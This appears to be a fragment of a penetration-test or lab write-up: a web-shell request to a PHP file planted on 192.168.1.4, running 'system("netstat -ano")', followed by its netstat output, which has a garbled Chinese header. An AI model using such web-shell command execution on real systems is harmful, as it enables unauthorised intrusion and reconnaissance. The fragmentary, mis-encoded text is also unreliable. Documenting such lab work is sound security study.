 192.168.1.4/tmp/1711786178_yijuhua.php?cmd=system("netstat -ano");
»î¶¯Á¬½Ó ÐÒé ±¾µØµØÖ· Íâ²¿µØÖ· ×´Ì¬ PID TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 628 TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 564 TCP 0.0.0.0:445 0.0.0.0:0
LISTENING 4 TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 1032 TCP 0.0.0.0:33890 0.0.0.0:0 LISTENING 3132 TCP 0.0.0.0:33891 0.0.0.0:0 LISTENING 1020 TCP
0.0.0.0:35155 0.0.0.0:0 LISTENING 2448 TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 368 TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 676 TCP 0.0.0.0:49154 0.0.0.0:0
LISTENING 724 TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING 452 TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING 460 TCP 192.168.1.4:80 192.168.1.2:47602 ESTABLISHED
628 TCP 192.168.1.4:139 0.0.0.0:0 LISTENING 4 TCP 192.168.1.4:3389 0.0.0.0:0 LISTENING 2660 TCP 192.168.1.4:3389 192.168.1.2:1009 CLOSE_WAIT 2660
TCP 192.168.1.4:3389 192.168.1.2:37684 CLOSE_WAIT 2660 TCP 192.168.1.4:3389 192.168.1.2:37686 CLOSE_WAIT 2660 TCP 192.168.1.4:3389
192.168.1.2:37688 CLOSE_WAIT 2660 TCP 192.168.1.4:3389 192.168.1.2:37690 CLOSE_WAIT 2660 TCP 192.168.1.4:3389 192.168.1.2:37692 CLOSE_WAIT
2660 TCP 192.168.1.4:3389 192.168.1.2:37694 CLOSE_WAIT 2660 TCP 192.168.1.4:3389 192.168.1.2:37696 CLOSE_WAIT 2660 TCP 192.168.1.4:3389
192.168.1.2:37698 CLOSE_WAIT 2660 TCP 192.168.1.4:3389 192.168.1.2:37700 CLOSE_WAIT 2660 TCP 192.168.1.4:3389 192.168.1.2:37702 CLOSE_WAIT
2660 TCP 192.168.1.4:3389 192.168.1.2:37704 CLOSE_WAIT 2660 TCP 192.168.1.4:3389 192.168.1.2:37706 CLOSE_WAIT 2660 TCP 192.168.1.4:3389
192.168.1.2:37708 CLOSE_WAIT 2660 TCP 192.168.1.4:3389 192.168.1.2:37710 CLOSE_WAIT 2660 TCP 192.168.1.4:3389 192.168.1.2:37712 CLOSE_WAIT
2660 TCP 192.168.1.4:3389 192.168.1.2:37714 CLOSE_WAIT 2660 TCP 192.168.1.4:3389 192.168.1.2:37716 CLOSE_WAIT 2660 TCP 192.168.1.4:3389
192.168.1.2:37718 CLOSE_WAIT 2660 TCP 192.168.1.4:3389 192.168.1.2:37720 CLOSE_WAIT 2660 TCP 192.168.1.4:3389 192.168.1.2:37722 CLOSE_WAIT
2660 TCP 192.168.1.4:3389 192.168.1.2:37724 CLOSE_WAIT 2660 TCP 192.168.1.4:3389 192.168.1.2:37726 CLOSE_WAIT 2660 TCP 192.168.1.4:3389
192.168.1.2:37728 CLOSE_WAIT 2660 TCP 192.168.1.4:3389 192.168.1.2:37730 CLOSE_WAIT 2660 TCP 192.168.1.4:3389 192.168.1.2:37732 CLOSE_WAIT
2660 TCP 192.168.1.4:3389 192.168.1.2:37734 CLOSE_WAIT 2660 TCP 192.168.1.4:3389 192.168.1.2:37736 CLOSE_WAIT 2660 TCP 192.168.1.4:3389
192.168.1.2:37738 CLOSE_WAIT 2660 TCP [::]:80 [::]:0 LISTENING 628 TCP [::]:135 [::]:0 LISTENING 564 TCP [::]:445 [::]:0 LISTENING 4 TCP [::]:35155 [::]:0
LISTENING 2448 TCP [::]:49152 [::]:0 LISTENING 368 TCP [::]:49153 [::]:0 LISTENING 676 TCP [::]:49154 [::]:0 LISTENING 724 TCP [::]:49155 [::]:0 LISTENING
452 TCP [::]:49156 [::]:0 LISTENING 460 UDP 0.0.0.0:123 *:* 768 UDP 0.0.0.0:500 *:* 724 UDP 0.0.0.0:4500 *:* 724 UDP 0.0.0.0:35155 *:* 2448 UDP
192.168.1.4:137 *:* 4 UDP 192.168.1.4:138 *:* 4 UDP [::]:123 *:* 768 UDP [::]:500 *:* 724 UDP [::]:4500 *:* 724 UDP [::]:35155 *:* 2448